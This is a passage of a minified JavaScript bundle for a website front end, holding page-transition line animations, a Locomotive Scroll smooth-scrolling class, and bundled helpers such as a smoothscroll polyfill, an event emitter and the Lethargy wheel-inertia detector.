					n.a.set(".transition__line-10", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 300
			}).add({
				targets: ".transition__line-11",
				height: "100%"
			}).add({
				targets: ".transition__line-11",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-11", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 270
			}).add({
				targets: ".transition__line-12",
				height: "100%"
			}).add({
				targets: ".transition__line-12",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-12", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 240
			}).add({
				targets: ".transition__line-13",
				height: "100%"
			}).add({
				targets: ".transition__line-13",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-13", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 210
			}).add({
				targets: ".transition__line-14",
				height: "100%"
			}).add({
				targets: ".transition__line-14",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-14", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 180
			}).add({
				targets: ".transition__line-15",
				height: "100%"
			}).add({
				targets: ".transition__line-15",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-15", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 150
			}).add({
				targets: ".transition__line-16",
				height: "100%"
			}).add({
				targets: ".transition__line-16",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-16", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 120
			}).add({
				targets: ".transition__line-17",
				height: "100%"
			}).add({
				targets: ".transition__line-17",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-17", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 90
			}).add({
				targets: ".transition__line-18",
				height: "100%"
			}).add({
				targets: ".transition__line-18",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-18", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 60
			}).add({
				targets: ".transition__line-19",
				height: "100%"
			}).add({
				targets: ".transition__line-19",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-19", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 30
			}).add({
				targets: ".transition__line-20",
				height: "100%"
			}).add({
				targets: ".transition__line-20",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-20", {
						bottom: "0%",
						height: "0"

					})
					// setTimeout(function(){
					// location.reload();
					//  }, 3000);
					
				}
			})
		}
	}
},
function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			var n = i(17),
				o = "";
			e.default = {
				startScroll: function () {
					this.init(), setTimeout(function () {
						o.update()
					}, 1e3), setTimeout(function () {
						o.update()
					}, 5e3), t(".backToTop a").on("click", function () {
						o.scrollTo(document.querySelector(".main-page"))
					})
				},
				init: function () {
					o = new n.a({
						el: document.querySelector("[data-scroll-container]"),
						smooth: !0,
						smoothMobile: !0
					})
				},
				destroy: function () {
					o.destroy()
				},
				update: function () {
					o.update()
				}
			}
		}.call(e, i(0))
}, function (t, e, i) {
	"use strict";
	(function (t) {
		function i(t, e) {
			if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
		}

		function n(t, e) {
			for (var i = 0; i < e.length; i++) {
				var n = e[i];
				n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
			}
		}

		function o(t, e, i) {
			return e && n(t.prototype, e), i && n(t, i), t
		}

		function s(t, e, i) {
			return e in t ? Object.defineProperty(t, e, {
				value: i,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : t[e] = i, t
		}

		function r(t, e) {
			var i = Object.keys(t);
			if (Object.getOwnPropertySymbols) {
				var n = Object.getOwnPropertySymbols(t);
				e && (n = n.filter(function (e) {
					return Object.getOwnPropertyDescriptor(t, e).enumerable
				})), i.push.apply(i, n)
			}
			return i
		}

		function a(t) {
			for (var e = 1; e < arguments.length; e++) {
				var i = null != arguments[e] ? arguments[e] : {};
				e % 2 ? r(Object(i), !0).forEach(function (e) {
					s(t, e, i[e])
				}) : Object.getOwnPropertyDescriptors ? Object.defineProperties(t, Object.getOwnPropertyDescriptors(i)) : r(Object(i)).forEach(function (e) {
					Object.defineProperty(t, e, Object.getOwnPropertyDescriptor(i, e))
				})
			}
			return t
		}

		function l(t, e) {
			if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
			t.prototype = Object.create(e && e.prototype, {
				constructor: {
					value: t,
					writable: !0,
					configurable: !0
				}
			}), e && d(t, e)
		}

		function c(t) {
			return (c = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
				return t.__proto__ || Object.getPrototypeOf(t)
			})(t)
		}

		function d(t, e) {
			return (d = Object.setPrototypeOf || function (t, e) {
				return t.__proto__ = e, t
			})(t, e)
		}

		function u(t) {
			if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
			return t
		}

		function h(t, e) {
			return !e || "object" != typeof e && "function" != typeof e ? u(t) : e
		}

		function f(t, e, i) {
			return (f = "undefined" != typeof Reflect && Reflect.get ? Reflect.get : function (t, e, i) {
				var n = function (t, e) {
					for (; !Object.prototype.hasOwnProperty.call(t, e) && null !== (t = c(t)););
					return t
				}(t, e);
				if (n) {
					var o = Object.getOwnPropertyDescriptor(n, e);
					return o.get ? o.get.call(i) : o.value
				}
			})(t, e, i || t)
		}

		function p(t) {
			return function (t) {
				if (Array.isArray(t)) {
					for (var e = 0, i = new Array(t.length); e < t.length; e++) i[e] = t[e];
					return i
				}
			}(t) || function (t) {
				if (Symbol.iterator in Object(t) || "[object Arguments]" === Object.prototype.toString.call(t)) return Array.from(t)
			}(t) || function () {
				throw new TypeError("Invalid attempt to spread non-iterable instance")
			}()
		}
		var m = {
				el: document,
				elMobile: document,
				name: "scroll",
				offset: [0, 0],
				repeat: !1,
				smooth: !1,
				smoothMobile: !1,
				direction: "vertical",
				lerp: .03,
				class: "is-inview",
				scrollbarContainer: !1,
				scrollbarClass: "c-scrollbar",
				scrollingClass: "has-scroll-scrolling",
				draggingClass: "has-scroll-dragging",
				smoothClass: "has-scroll-smooth",
				initClass: "has-scroll-init",
				getSpeed: !1,
				getDirection: !1,
				multiplier: 1,
				firefoxMultiplier: 50,
				touchMultiplier: 3,
				scrollFromAnywhere: !1
			},
			g = function () {
				function t() {
					var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
					i(this, t), Object.assign(this, m, e), this.namespace = "locomotive", this.html = document.documentElement, this.windowHeight = window.innerHeight, this.windowMiddle = this.windowHeight / 1.46, this.els = [], this.listeners = {}, this.hasScrollTicking = !1, this.hasCallEventSet = !1, this.checkScroll = this.checkScroll.bind(this), this.checkResize = this.checkResize.bind(this), this.checkEvent = this.checkEvent.bind(this), this.instance = {
						scroll: {
							x: 0,
							y: 0
						},
						limit: this.html.offsetHeight
					}, this.getDirection && (this.instance.direction = null), this.getDirection && (this.instance.speed = 0), this.html.classList.add(this.initClass), window.addEventListener("resize", this.checkResize, !1)
				}
				return o(t, [{
					key: "init",
					value: function () {
						this.initEvents()
					}
				}, {
					key: "checkScroll",
					value: function () {
						this.dispatchScroll()
					}
				}, {
					key: "checkResize",
					value: function () {
						var t = this;
						this.resizeTick || (this.resizeTick = !0, requestAnimationFrame(function () {
							t.resize(), t.resizeTick = !1
						}))
					}
				}, {
					key: "resize",
					value: function () {}
				}, {
					key: "initEvents",
					value: function () {
						var t = this;
						this.scrollToEls = this.el.querySelectorAll("[data-".concat(this.name, "-to]")), this.setScrollTo = this.setScrollTo.bind(this), this.scrollToEls.forEach(function (e) {
							e.addEventListener("click", t.setScrollTo, !1)
						})
					}
				}, {
					key: "setScrollTo",
					value: function (t) {
						t.preventDefault(), this.scrollTo(t.currentTarget.getAttribute("data-".concat(this.name, "-href")) || t.currentTarget.getAttribute("href"), t.currentTarget.getAttribute("data-".concat(this.name, "-offset")))
					}
				}, {
					key: "addElements",
					value: function () {}
				}, {
					key: "detectElements",
					value: function (t) {
						var e = this,
							i = this.instance.scroll.y,
							n = i + this.windowHeight;
						this.els.forEach(function (o, s) {
							!o || o.inView && !t || n >= o.top && i < o.bottom && e.setInView(o, s), o && o.inView && (n < o.top || i > o.bottom) && e.setOutOfView(o, s)
						}), this.els = this.els.filter(function (t, e) {
							return null !== t
						}), this.hasScrollTicking = !1
					}
				},
				{
					key: "setInView",
					value: function (t, e) {
						this.els[e].inView = !0,
						t.el.classList.add(t.class),
						t.call && this.hasCallEventSet && (this.dispatchCall(t, "enter"),
						t.repeat || (this.els[e].call = !1)),
						t.repeat || t.speed || t.sticky || (!t.call || t.call && this.hasCallEventSet) && (this.els[e] = null)
					}
				},
				{
					key: "setOutOfView",
					value: function (t, e) {
						(t.repeat || void 0 !== t.speed) && (this.els[e].inView = !1), t.call && this.hasCallEventSet && this.dispatchCall(t, "exit"), t.repeat && t.el.classList.remove(t.class)
					}
				}, {
					key: "dispatchCall",
					value: function (t, e) {
						this.callWay = e, this.callValue = t.call.split(",").map(function (t) {
							return t.trim()
						}), this.callObj = t, 1 == this.callValue.length && (this.callValue = this.callValue[0]);
						var i = new Event(this.namespace + "call");
						this.el.dispatchEvent(i)
					}
				}, {
					key: "dispatchScroll",
					value: function () {
						var t = new Event(this.namespace + "scroll");
						this.el.dispatchEvent(t)
					}
				}, {
					key: "setEvents",
					value: function (t, e) {
						this.listeners[t] || (this.listeners[t] = []);
						var i = this.listeners[t];
						i.push(e), 1 === i.length && this.el.addEventListener(this.namespace + t, this.checkEvent, !1), "call" === t && (this.hasCallEventSet = !0, this.detectElements(!0))
					}
				}, {
					key: "unsetEvents",
					value: function (t, e) {
						if (this.listeners[t]) {
							var i = this.listeners[t],
								n = i.indexOf(e);
							n < 0 || (i.splice(n, 1), 0 === i.index && this.el.removeEventListener(this.namespace + t, this.checkEvent, !1))
						}
					}
				}, {
					key: "checkEvent",
					value: function (t) {
						var e = this,
							i = t.type.replace(this.namespace, ""),
							n = this.listeners[i];
						n && 0 !== n.length && n.forEach(function (t) {
							switch (i) {
								case "scroll":
									return t(e.instance);
								case "call":
									return t(e.callValue, e.callWay, e.callObj);
								default:
									return t()
							}
						})
					}
				}, {
					key: "startScroll",
					value: function () {}
				}, {
					key: "stopScroll",
					value: function () {}
				}, {
					key: "setScroll",
					value: function (t, e) {
						this.instance.scroll = {
							x: 0,
							y: 0
						}
					}
				}, {
					key: "destroy",
					value: function () {
						var t = this;
						window.removeEventListener("resize", this.checkResize, !1), Object.keys(this.listeners).forEach(function (e) {
							t.el.removeEventListener(t.namespace + e, t.checkEvent, !1)
						}), this.listeners = {}, this.scrollToEls.forEach(function (e) {
							e.removeEventListener("click", t.setScrollTo, !1)
						})
					}
				}]), t
			}(),
			v = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : void 0 !== t ? t : "undefined" != typeof self ? self : {};

		function y(t, e) {
			return t(e = {
				exports: {}
			}, e.exports), e.exports
		}
		var w = y(function (t, e) {
				! function () {
					t.exports = {
						polyfill: function () {
							var t = window,
								e = document;
							if (!("scrollBehavior" in e.documentElement.style && !0 !== t.__forceSmoothScrollPolyfill__)) {
								var i, n = t.HTMLElement || t.Element,
									o = 468,
									s = {
										scroll: t.scroll || t.scrollTo,
										scrollBy: t.scrollBy,
										elementScroll: n.prototype.scroll || l,
										scrollIntoView: n.prototype.scrollIntoView
									},
									r = t.performance && t.performance.now ? t.performance.now.bind(t.performance) : Date.now,
									a = (i = t.navigator.userAgent, new RegExp(["MSIE ", "Trident/", "Edge/"].join("|")).test(i) ? 1 : 0);
								t.scroll = t.scrollTo = function () {
									void 0 !== arguments[0] && (!0 !== c(arguments[0]) ? p.call(t, e.body, void 0 !== arguments[0].left ? ~~arguments[0].left : t.scrollX || t.pageXOffset, void 0 !== arguments[0].top ? ~~arguments[0].top : t.scrollY || t.pageYOffset) : s.scroll.call(t, void 0 !== arguments[0].left ? arguments[0].left : "object" != typeof arguments[0] ? arguments[0] : t.scrollX || t.pageXOffset, void 0 !== arguments[0].top ? arguments[0].top : void 0 !== arguments[1] ? arguments[1] : t.scrollY || t.pageYOffset))
								}, t.scrollBy = function () {
									void 0 !== arguments[0] && (c(arguments[0]) ? s.scrollBy.call(t, void 0 !== arguments[0].left ? arguments[0].left : "object" != typeof arguments[0] ? arguments[0] : 0, void 0 !== arguments[0].top ? arguments[0].top : void 0 !== arguments[1] ? arguments[1] : 0) : p.call(t, e.body, ~~arguments[0].left + (t.scrollX || t.pageXOffset), ~~arguments[0].top + (t.scrollY || t.pageYOffset)))
								}, n.prototype.scroll = n.prototype.scrollTo = function () {
									if (void 0 !== arguments[0])
										if (!0 !== c(arguments[0])) {
											var t = arguments[0].left,
												e = arguments[0].top;
											p.call(this, this, void 0 === t ? this.scrollLeft : ~~t, void 0 === e ? this.scrollTop : ~~e)
										} else {
											if ("number" == typeof arguments[0] && void 0 === arguments[1]) throw new SyntaxError("Value could not be converted");
											s.elementScroll.call(this, void 0 !== arguments[0].left ? ~~arguments[0].left : "object" != typeof arguments[0] ? ~~arguments[0] : this.scrollLeft, void 0 !== arguments[0].top ? ~~arguments[0].top : void 0 !== arguments[1] ? ~~arguments[1] : this.scrollTop)
										}
								}, n.prototype.scrollBy = function () {
									void 0 !== arguments[0] && (!0 !== c(arguments[0]) ? this.scroll({
										left: ~~arguments[0].left + this.scrollLeft,
										top: ~~arguments[0].top + this.scrollTop,
										behavior: arguments[0].behavior
									}) : s.elementScroll.call(this, void 0 !== arguments[0].left ? ~~arguments[0].left + this.scrollLeft : ~~arguments[0] + this.scrollLeft, void 0 !== arguments[0].top ? ~~arguments[0].top + this.scrollTop : ~~arguments[1] + this.scrollTop))
								}, n.prototype.scrollIntoView = function () {
									if (!0 !== c(arguments[0])) {
										var i = function (t) {
												for (; t !== e.body && !1 === h(t);) t = t.parentNode || t.host;
												return t
											}(this),
											n = i.getBoundingClientRect(),
											o = this.getBoundingClientRect();
										i !== e.body ? (p.call(this, i, i.scrollLeft + o.left - n.left, i.scrollTop + o.top - n.top), "fixed" !== t.getComputedStyle(i).position && t.scrollBy({
											left: n.left,
											top: n.top,
											behavior: "smooth"
										})) : t.scrollBy({
											left: o.left,
											top: o.top,
											behavior: "smooth"
										})
									} else s.scrollIntoView.call(this, void 0 === arguments[0] || arguments[0])
								}
							}

							function l(t, e) {
								this.scrollLeft = t, this.scrollTop = e
							}

							function c(t) {
								if (null === t || "object" != typeof t || void 0 === t.behavior || "auto" === t.behavior || "instant" === t.behavior) return !0;
								if ("object" == typeof t && "smooth" === t.behavior) return !1;
								throw new TypeError("behavior member of ScrollOptions " + t.behavior + " is not a valid value for enumeration ScrollBehavior.")
							}

							function d(t, e) {
								return "Y" === e ? t.clientHeight + a < t.scrollHeight : "X" === e ? t.clientWidth + a < t.scrollWidth : void 0
							}

							function u(e, i) {
								var n = t.getComputedStyle(e, null)["overflow" + i];
								return "auto" === n || "scroll" === n
							}

							function h(t) {
								var e = d(t, "Y") && u(t, "Y"),
									i = d(t, "X") && u(t, "X");
								return e || i
							}

							function f(e) {
								var i, n, s, a, l = (r() - e.startTime) / o;
								a = l = l > 1 ? 1 : l, i = .5 * (1 - Math.cos(Math.PI * a)), n = e.startX + (e.x - e.startX) * i, s = e.startY + (e.y - e.startY) * i, e.method.call(e.scrollable, n, s), n === e.x && s === e.y || t.requestAnimationFrame(f.bind(t, e))
							}

							function p(i, n, o) {
								var a, c, d, u, h = r();
								i === e.body ? (a = t, c = t.scrollX || t.pageXOffset, d = t.scrollY || t.pageYOffset, u = s.scroll) : (a = i, c = i.scrollLeft, d = i.scrollTop, u = l), f({
									scrollable: a,
									method: u,
									startTime: h,
									startX: c,
									startY: d,
									x: n,
									y: o
								})
							}
						}
					}
				}()
			}),
			b = (w.polyfill, function (t) {
				function e() {
					var t, n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
					return i(this, e), t = h(this, c(e).call(this, n)), window.addEventListener("scroll", t.checkScroll, !1), w.polyfill(), t
				}
				return l(e, t), o(e, [{
					key: "init",
					value: function () {
						this.instance.scroll.y = window.pageYOffset, this.addElements(), this.detectElements(), f(c(e.prototype), "init", this).call(this)
					}
				}, {
					key: "checkScroll",
					value: function () {
						var t = this;
						f(c(e.prototype), "checkScroll", this).call(this), this.getDirection && this.addDirection(), this.getSpeed && (this.addSpeed(), this.timestamp = Date.now()), this.instance.scroll.y = window.pageYOffset, this.els.length && (this.hasScrollTicking || (requestAnimationFrame(function () {
							t.detectElements()
						}), this.hasScrollTicking = !0))
					}
				}, {
					key: "addDirection",
					value: function () {
						window.pageYOffset > this.instance.scroll.y ? "down" !== this.instance.direction && (this.instance.direction = "down") : window.pageYOffset < this.instance.scroll.y && "up" !== this.instance.direction && (this.instance.direction = "up")
					}
				}, {
					key: "addSpeed",
					value: function () {
						window.pageYOffset != this.instance.scroll.y ? this.instance.speed = (window.pageYOffset - this.instance.scroll.y) / (Date.now() - this.timestamp) : this.instance.speed = 0
					}
				}, {
					key: "resize",
					value: function () {
						this.els.length && (this.windowHeight = window.innerHeight, this.updateElements())
					}
				}, {
					key: "addElements",
					value: function () {
						var t = this;
						this.els = [], this.el.querySelectorAll("[data-" + this.name + "]").forEach(function (e, i) {
							var n = e.dataset[t.name + "Class"] || t.class,
								o = e.getBoundingClientRect().top + t.instance.scroll.y,
								s = o + e.offsetHeight,
								r = "string" == typeof e.dataset[t.name + "Offset"] ? e.dataset[t.name + "Offset"].split(",") : t.offset,
								a = e.dataset[t.name + "Repeat"],
								l = e.dataset[t.name + "Call"];
							a = "false" != a && (void 0 != a || t.repeat);
							var c = t.getRelativeOffset(r),
								d = {
									el: e,
									id: i,
									class: n,
									top: o + c[0],
									bottom: s - c[1],
									offset: r,
									repeat: a,
									inView: !!e.classList.contains(n),
									call: l
								};
							t.els.push(d)
						})
					}
				}, {
					key: "updateElements",
					value: function () {
						var t = this;
						this.els.forEach(function (e, i) {
							var n = e.el.getBoundingClientRect().top + t.instance.scroll.y,
								o = n + e.el.offsetHeight,
								s = t.getRelativeOffset(e.offset);
							t.els[i].top = n + s[0], t.els[i].bottom = o - s[1]
						}), this.hasScrollTicking = !1
					}
				}, {
					key: "getRelativeOffset",
					value: function (t) {
						var e = [0, 0];
						if (t)
							for (var i = 0; i < t.length; i++) "string" == typeof t[i] ? t[i].includes("%") ? e[i] = parseInt(t[i].replace("%", "") * this.windowHeight / 100) : e[i] = parseInt(t[i]) : e[i] = t[i];
						return e
					}
				}, {
					key: "scrollTo",
					value: function (t, e, i, n, o, s) {
						var r, a = e ? parseInt(e) : 0;
						if ("string" == typeof t) {
							if ("top" === t) r = this.html;
							else if ("bottom" === t) r = this.html.offsetHeight - window.innerHeight;
							else if (!(r = document.querySelector(t))) return
						} else if ("number" == typeof t) r = parseInt(t);
						else {
							if (!t || !t.tagName) return;
							r = t
						}
						if (a = "number" != typeof r ? r.getBoundingClientRect().top + a + this.instance.scroll.y : r + a, s) {
							a = a.toFixed();
							window.addEventListener("scroll", function t() {
								window.pageYOffset.toFixed() === a && (window.removeEventListener("scroll", t), s())
							})
						}
						window.scrollTo({
							top: a,
							behavior: "smooth"
						})
					}
				}, {
					key: "update",
					value: function () {
						this.addElements(), this.detectElements()
					}
				}, {
					key: "destroy",
					value: function () {
						f(c(e.prototype), "destroy", this).call(this), window.removeEventListener("scroll", this.checkScroll, !1)
					}
				}]), e
			}(g)),
			_ = Object.getOwnPropertySymbols,
			T = Object.prototype.hasOwnProperty,
			S = Object.prototype.propertyIsEnumerable;
		var k = function () {
			try {
				if (!Object.assign) return !1;
				var t = new String("abc");
				if (t[5] = "de", "5" === Object.getOwnPropertyNames(t)[0]) return !1;
				for (var e = {}, i = 0; i < 10; i++) e["_" + String.fromCharCode(i)] = i;
				if ("0123456789" !== Object.getOwnPropertyNames(e).map(function (t) {
						return e[t]
					}).join("")) return !1;
				var n = {};
				return "abcdefghijklmnopqrst".split("").forEach(function (t) {
					n[t] = t
				}), "abcdefghijklmnopqrst" === Object.keys(Object.assign({}, n)).join("")
			} catch (t) {
				return !1
			}
		}() ? Object.assign : function (t, e) {
			for (var i, n, o = function (t) {
					if (null === t || void 0 === t) throw new TypeError("Object.assign cannot be called with null or undefined");
					return Object(t)
				}(t), s = 1; s < arguments.length; s++) {
				for (var r in i = Object(arguments[s])) T.call(i, r) && (o[r] = i[r]);
				if (_) {
					n = _(i);
					for (var a = 0; a < n.length; a++) S.call(i, n[a]) && (o[n[a]] = i[n[a]])
				}
			}
			return o
		};

		function C() {}
		C.prototype = {
			on: function (t, e, i) {
				var n = this.e || (this.e = {});
				return (n[t] || (n[t] = [])).push({
					fn: e,
					ctx: i
				}), this
			},
			once: function (t, e, i) {
				var n = this;

				function o() {
					n.off(t, o), e.apply(i, arguments)
				}
				return o._ = e, this.on(t, o, i)
			},
			emit: function (t) {
				for (var e = [].slice.call(arguments, 1), i = ((this.e || (this.e = {}))[t] || []).slice(), n = 0, o = i.length; n < o; n++) i[n].fn.apply(i[n].ctx, e);
				return this
			},
			off: function (t, e) {
				var i = this.e || (this.e = {}),
					n = i[t],
					o = [];
				if (n && e)
					for (var s = 0, r = n.length; s < r; s++) n[s].fn !== e && n[s].fn._ !== e && o.push(n[s]);
				return o.length ? i[t] = o : delete i[t], this
			}
		};
		var E = C,
			O = y(function (t, e) {
				(function () {
					(null !== e ? e : this).Lethargy = function () {
						function t(t, e, i, n) {
							this.stability = null != t ? Math.abs(t) : 8, this.sensitivity = null != e ? 1 + Math.abs(e) : 100, this.tolerance = null != i ? 1 + Math.abs(i) : 1.1, this.delay = null != n ? n : 150, this.lastUpDeltas = function () {
								var t, e, i;
								for (i = [], t = 1, e = 2 * this.stability; 1 <= e ? t <= e : t >= e; 1 <= e ? t++ : t--) i.push(null);
								return i
							}.call(this), this.lastDownDeltas = function () {
								var t, e, i;
								for (i = [], t = 1, e = 2 * this.stability; 1 <= e ? t <= e : t >= e; 1 <= e ? t++ : t--) i.push(null);
								return i
							}.call(this), this.deltasTimestamp = function () {
								var t, e, i;
								for (i = [], t = 1, e = 2 * this.stability; 1 <= e ? t <= e : t >= e; 1 <= e ? t++ : t--) i.push(null);
								return i
							}.call(this)
						}
						return t.prototype.check = function (t) {
							var e;
							return null != (t = t.originalEvent || t).wheelDelta ? e = t.wheelDelta : null != t.deltaY ? e = -40 * t.deltaY : null == t.detail && 0 !== t.detail || (e = -40 * t.detail), this.deltasTimestamp.push(Date.now()), this.deltasTimestamp.shift(), e > 0 ? (this.lastUpDeltas.push(e), this.lastUpDeltas.shift(), this.isInertia(1)) : (this.lastDownDeltas.push(e), this.lastDownDeltas.shift(), this.isInertia(-1))
						}, t.prototype.isInertia = function (t) {
							var e, i, n, o, s, r, a;
							return null === (e = -1 === t ? this.lastDownDeltas : this.lastUpDeltas)[0] ? t : !(this.deltasTimestamp[2 * this.stability - 2] + this.delay > Date.now() && e[0] === e[2 * this.stability - 1]) && (n = e.slice(0, this.stability), i = e.slice(this.stability, 2 * this.stability), a = n.reduce(function (t, e) {
								return t + e
							}), s = i.reduce(function (t, e) {
								return t + e
							}), r = a / n.length, o = s / i.length, Math.abs(r) < Math.abs(o * this.tolerance) && this.sensitivity < Math.abs(o) && t)
						}, t.prototype.showLastUpDeltas = function () {
							return this.lastUpDeltas
						}, t.prototype.showLastDownDeltas = function () {
							return this.lastDownDeltas
						}, t
					}()
				}).call(v)
			}),
			D = {
				hasWheelEvent: "onwheel" in document,
				hasMouseWheelEvent: "onmousewheel" in document,
				hasTouch: "ontouchstart" in window || window.TouchEvent || window.DocumentTouch && document instanceof DocumentTouch,
				hasTouchWin: navigator.msMaxTouchPoints && navigator.msMaxTouchPoints > 1,
				hasPointer: !!window.navigator.msPointerEnabled,
				hasKeyDown: "onkeydown" in document,
				isFirefox: navigator.userAgent.indexOf("Firefox") > -1
			},
			A = Object.prototype.toString,
			I = Object.prototype.hasOwnProperty,
			x = function (t) {
				if (t) {
					var e = Array.prototype.slice.call(arguments, 1);
					if (0 === e.length)
						for (var i in t) I.call(t, i) && "function" == typeof t[i] && "[object Function]" == A.call(t[i]) && e.push(i);
					for (var n = 0; n < e.length; n++) {
						var o = e[n];
						t[o] = L(t[o], t)
					}
				}
			};

		function L(t, e) {
			return function () {
				return t.apply(e, arguments)
			}
		}
		var M = O.Lethargy,
			N = "virtualscroll",
			P = F,
			$ = 37,
			H = 38,
			j = 39,
			R = 40,
			W = 32;

		function F(t) {
			x(this, "_onWheel", "_onMouseWheel", "_onTouchStart", "_onTouchMove", "_onKeyDown"), this.el = window, t && t.el && (this.el = t.el, delete t.el), this.options = k({
				mouseMultiplier: 1,
				touchMultiplier: 2,
				firefoxMultiplier: 15,
				keyStep: 120,
				preventTouch: !1,
				unpreventTouchClass: "vs-touchmove-allowed",
				limitInertia: !1,
				useKeyboard: !0,
				useTouch: !0
			}, t), this.options.limitInertia && (this._lethargy = new M), this._emitter = new E, this._event = {
				y: 0,
				x: 0,
				deltaX: 0,
				deltaY: 0
			}, this.touchStartX = null, this.touchStartY = null, this.bodyTouchAction = null, void 0 !== this.options.passive && (this.listenerOptions = {
				passive: this.options.passive
			})
		}

		function B(t, e, i) {
			return (1 - i) * t + i * e
		}

		function z(t) {
			var e = {};
			if (window.getComputedStyle) {
				var i = getComputedStyle(t),
					n = i.transform || i.webkitTransform || i.mozTransform,
					o = n.match(/^matrix3d\((.+)\)$/);
				return o ? (e.x = o ? parseFloat(o[1].split(", ")[12]) : 0, e.y = o ? parseFloat(o[1].split(", ")[13]) : 0) : (o = n.match(/^matrix\((.+)\)$/), e.x = o ? parseFloat(o[1].split(", ")[4]) : 0, e.y = o ? parseFloat(o[1].split(", ")[5]) : 0), e
			}
		}

		function q(t) {
			for (var e = []; t && t !== document; t = t.parentNode) e.push(t);
			return e
		}
		F.prototype._notify = function (t) {
			var e = this._event;
			e.x += e.deltaX, e.y += e.deltaY, this._emitter.emit(N, {
				x: e.x,
				y: e.y,
				deltaX: e.deltaX,
				deltaY: e.deltaY,
				originalEvent: t
			})
		}, F.prototype._onWheel = function (t) {
			var e = this.options;
			if (!this._lethargy || !1 !== this._lethargy.check(t)) {
				var i = this._event;
				i.deltaX = t.wheelDeltaX || -1 * t.deltaX, i.deltaY = t.wheelDeltaY || -1 * t.deltaY, D.isFirefox && 1 == t.deltaMode && (i.deltaX *= e.firefoxMultiplier, i.deltaY *= e.firefoxMultiplier), i.deltaX *= e.mouseMultiplier, i.deltaY *= e.mouseMultiplier, this._notify(t)
			}
		}, F.prototype._onMouseWheel = function (t) {
			if (!this.options.limitInertia || !1 !== this._lethargy.check(t)) {
				var e = this._event;
				e.deltaX = t.wheelDeltaX ? t.wheelDeltaX : 0, e.deltaY = t.wheelDeltaY ? t.wheelDeltaY : t.wheelDelta, this._notify(t)
			}
		}, F.prototype._onTouchStart = function (t) {
			var e = t.targetTouches ? t.targetTouches[0] : t;
			this.touchStartX = e.pageX, this.touchStartY = e.pageY
		}, F.prototype._onTouchMove = function (t) {
			var e = this.options;
			e.preventTouch && !t.target.classList.contains(e.unpreventTouchClass) && t.preventDefault();
			var i = this._event,
				n = t.targetTouches ? t.targetTouches[0] : t;
			i.deltaX = (n.pageX - this.touchStartX) * e.touchMultiplier, i.deltaY = (n.pageY - this.touchStartY) * e.touchMultiplier, this.touchStartX = n.pageX, this.touchStartY = n.pageY, this._notify(t)
		}, F.prototype._onKeyDown = function (t) {
			var e = this._event;
			e.deltaX = e.deltaY = 0;
			var i = window.innerHeight - 40;
			switch (t.keyCode) {
				case $:
				case H:
					e.deltaY = this.options.keyStep;
					break;
				case j:
				case R:
					e.deltaY = -this.options.keyStep;
					break;
				case t.shiftKey:
					e.deltaY = i;
					break;
				case W:
					e.deltaY = -i;
					break;
				default:
					return
			}
			this._notify(t)
		}, F.prototype._bind = function () {
			D.hasWheelEvent && this.el.addEventListener("wheel", this._onWheel, this.listenerOptions), D.hasMouseWheelEvent && this.el.addEventListener("mousewheel", this._onMouseWheel, this.listenerOptions), D.hasTouch && this.options.useTouch && (this.el.addEventListener("touchstart", this._onTouchStart, this.listenerOptions), this.el.addEventListener("touchmove", this._onTouchMove, this.listenerOptions)), D.hasPointer && D.hasTouchWin && (this.bodyTouchAction = document.body.style.msTouchAction, document.body.style.msTouchAction = "none", this.el.addEventListener("MSPointerDown", this._onTouchStart, !0), this.el.addEventListener("MSPointerMove", this._onTouchMove, !0)), D.hasKeyDown && this.options.useKeyboard && document.addEventListener("keydown", this._onKeyDown)
		}, F.prototype._unbind = function () {
